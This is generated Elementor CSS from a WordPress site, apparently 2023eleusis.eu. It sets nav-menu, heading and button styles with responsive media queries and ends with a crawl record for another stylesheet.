					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-793f0489{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-4aefdfaf{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-493fc589 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-38fe9e04{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-37ce9b5a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-22584e7{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-3644aae4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-79fffb89{text-align:left;}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-4e759ff{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6ee28581{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-23bfe7a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6df96cb2{text-align:left;}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-33c4bad2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-355de620{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-1dda33f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-1a7ae936{text-align:left;}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-277261ae{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6cd4e377 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-45f00a9b{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-2ebd8a88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-3b20601e{text-align:left;}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-28ec4bfb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-471d5c86{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-662cebf4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8{text-align:left;}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-714eb5c5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:hover, .elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-67f7f3b{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-33236 .elementor-element.elementor-element-67f7f3b{right:10px;}body.rtl .elementor-33236 .elementor-element.elementor-element-67f7f3b{left:10px;}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:hover svg, .elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-6450e99{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-b2d79b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-34a61dc{text-align:left;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-06d9490{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:hover, .elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-5ba892d{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-33236 .elementor-element.elementor-element-5ba892d{right:10px;}body.rtl .elementor-33236 .elementor-element.elementor-element-5ba892d{left:10px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:hover svg, .elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:15px;line-height:19px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:15px;line-height:19px;}}@media(max-width:1215px) and (min-width:768px){.elementor-33236 .elementor-element.elementor-element-7071160a{width:25%;}.elementor-33236 .elementor-element.elementor-element-434ca84{width:25%;}.elementor-33236 .elementor-element.elementor-element-37ce9b5a{width:25%;}.elementor-33236 .elementor-element.elementor-element-6cd4e377{width:25%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:20px;line-height:26px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:20px;line-height:26px;}}@media(max-width:767px){.elementor-33236 .elementor-element.elementor-element-6d767209{padding:10px 10px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:16px;line-height:20.8px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:16px;line-height:20.8px;}}/* Start custom CSS for button, class: .elementor-element-67f7f3b */.elementor-33236 .elementor-element.elementor-element-67f7f3b a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5ba892d */.elementor-33236 .elementor-element.elementor-element-5ba892d a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6d767209 */.elementor-33236 .elementor-element.elementor-element-6d767209 a:hover{mix-blend-mode: multiply;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758
body_size: 1762
content:
